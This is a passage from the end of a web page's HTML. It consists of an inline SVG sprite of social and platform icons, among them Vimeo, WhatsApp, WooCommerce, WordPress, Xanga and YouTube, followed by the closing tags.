1.03-2.303 2.303-2.303.664 0 1.262.28 1.683.728.525-.103 1.018-.295 1.463-.56-.172.54-.537.99-1.013 1.276.466-.055.91-.18 1.323-.362-.31.46-.7.867-1.15 1.192z"/></g></symbol><symbol viewBox="0 0 24 24" id="vimeo"><g><path d="M22.396 7.164c-.093 2.026-1.507 4.8-4.245 8.32C15.323 19.16 12.93 21 10.97 21c-1.214 0-2.24-1.12-3.08-3.36-.56-2.052-1.118-4.105-1.68-6.158-.622-2.24-1.29-3.36-2.004-3.36-.156 0-.7.328-1.634.98l-.978-1.26c1.027-.903 2.04-1.806 3.037-2.71C6 3.95 7.03 3.328 7.716 3.265c1.62-.156 2.616.95 2.99 3.32.404 2.558.685 4.148.84 4.77.468 2.12.982 3.18 1.543 3.18.435 0 1.09-.687 1.963-2.064.872-1.376 1.34-2.422 1.402-3.142.125-1.187-.343-1.782-1.4-1.782-.5 0-1.013.115-1.542.34 1.023-3.35 2.977-4.976 5.862-4.883 2.14.063 3.148 1.45 3.024 4.16z"/></g></symbol><symbol viewBox="0 0 24 24" id="whatsapp"><g><path d="M2.048 22l1.406-5.136C2.587 15.36 2.13 13.656 2.13 11.91 2.134 6.445 6.58 2 12.043 2c2.65 0 5.14 1.033 7.01 2.906 1.872 1.873 2.902 4.363 2.9 7.01 0 5.465-4.447 9.91-9.91 9.91h-.003c-1.66 0-3.29-.416-4.737-1.205L2.048 22zm5.497-3.172l.3.18c1.266.75 2.715 1.147 4.194 1.147h.002c4.54 0 8.235-3.695 8.237-8.237 0-2.2-.856-4.27-2.41-5.828-1.556-1.557-3.624-2.415-5.825-2.416-4.544 0-8.24 3.695-8.24 8.237-.002 1.557.434 3.073 1.258 4.385l.196.312-.833 3.04 3.118-.82zm9.49-4.554c-.062-.103-.227-.165-.475-.29-.248-.123-1.465-.722-1.692-.805-.227-.084-.392-.125-.557.123-.164.248-.64.806-.783.97-.144.166-.29.187-.536.063-.247-.124-1.045-.385-1.99-1.23-.736-.656-1.233-1.467-1.378-1.714-.144-.248-.015-.382.11-.505.11-.11.247-.29.37-.434.124-.145.165-.248.248-.413.083-.165.04-.31-.02-.434-.063-.124-.558-1.343-.764-1.84-.202-.482-.407-.416-.56-.424-.143-.007-.31-.01-.474-.01-.165 0-.433.063-.66.31-.226.25-.866.848-.866 2.067 0 1.218.887 2.395 1.01 2.56.125.166 1.747 2.667 4.23 3.74.592.255 1.053.408 1.413.522.592.19 1.132.162 1.56.098.475-.07 1.464-.6 1.67-1.177.206-.58.206-1.075.145-1.18z"/></g></symbol><symbol viewBox="0 0 24 24" id="woocommerce"><g><path d="M19 2H5C3.3 2 2 3.3 2 5v11c0 1.7 1.3 3 3 3h4l6 3-1-3h5c1.7 0 3-1.3 3-3V5c0-1.7-1.3-3-3-3zm-1.6 4.5c-.4.8-.8 2.1-1 3.9-.3 1.8-.4 3.1-.3 4.1 0 .3 0 .5-.1.7s-.3.4-.6.4-.6-.1-.9-.4c-1-1-1.8-2.6-2.4-4.6-.7 1.4-1.2 2.4-1.6 3.1-.6 1.2-1.2 1.8-1.6 1.9-.3 0-.5-.2-.8-.7-.5-1.4-1.1-4.2-1.7-8.2 0-.3 0-.5.2-.7.1-.2.4-.3.7-.4.5 0 .9.2.9.8.3 2.3.7 4.2 1.1 5.7l2.4-4.5c.2-.4.4-.6.8-.6.5 0 .8.3.9.9.3 1.4.6 2.6 1 3.7.3-2.7.8-4.7 1.4-5.9.2-.3.4-.5.7-.5.2 0 .5.1.7.2.2.2.3.4.3.6s0 .4-.1.5z"/></g></symbol><symbol viewBox="0 0 24 24" id="wordpress"><g><path d="M12.158 12.786l-2.698 7.84c.806.236 1.657.365 2.54.365 1.047 0 2.05-.18 2.986-.51-.024-.037-.046-.078-.065-.123l-2.762-7.57zM3.008 12c0 3.56 2.07 6.634 5.068 8.092L3.788 8.342c-.5 1.117-.78 2.354-.78 3.658zm15.06-.454c0-1.112-.398-1.88-.74-2.48-.456-.74-.883-1.368-.883-2.11 0-.825.627-1.595 1.51-1.595.04 0 .078.006.116.008-1.598-1.464-3.73-2.36-6.07-2.36-3.14 0-5.904 1.613-7.512 4.053.21.008.41.012.58.012.94 0 2.395-.114 2.395-.114.484-.028.54.684.057.74 0 0-.487.058-1.03.086l3.275 9.74 1.968-5.902-1.4-3.838c-.485-.028-.944-.085-.944-.085-.486-.03-.43-.77.056-.742 0 0 1.484.114 2.368.114.94 0 2.397-.114 2.397-.114.486-.028.543.684.058.74 0 0-.488.058-1.03.086l3.25 9.665.897-2.997c.456-1.17.684-2.137.684-2.907zm1.82-3.86c.04.286.06.593.06.924 0 .912-.17 1.938-.683 3.22l-2.746 7.94c2.672-1.558 4.47-4.454 4.47-7.77 0-1.564-.4-3.033-1.1-4.314zM12 22C6.486 22 2 17.514 2 12S6.486 2 12 2s10 4.486 10 10-4.486 10-10 10z"/></g></symbol><symbol viewBox="0 0 24 24" id="xanga"><g><path d="M9 9h6v6H9V9zM3 9h6V3H3v6zm12 0h6V3h-6v6zm0 12h6v-6h-6v6zM3 21h6v-6H3v6z"/></g></symbol><symbol viewBox="0 0 24 24" id="youtube"><g><path d="M21.8 8s-.195-1.377-.795-1.984c-.76-.797-1.613-.8-2.004-.847-2.798-.203-6.996-.203-6.996-.203h-.01s-4.197 0-6.996.202c-.39.046-1.242.05-2.003.846C2.395 6.623 2.2 8 2.2 8S2 9.62 2 11.24v1.517c0 1.618.2 3.237.2 3.237s.195 1.378.795 1.985c.76.797 1.76.77 2.205.855 1.6.153 6.8.2 6.8.2s4.203-.005 7-.208c.392-.047 1.244-.05 2.005-.847.6-.607.795-1.985.795-1.985s.2-1.618.2-3.237v-1.517C22 9.62 21.8 8 21.8 8zM9.935 14.595v-5.62l5.403 2.82-5.403 2.8z"/></g></symbol></svg>
</div>
</body>
</html>
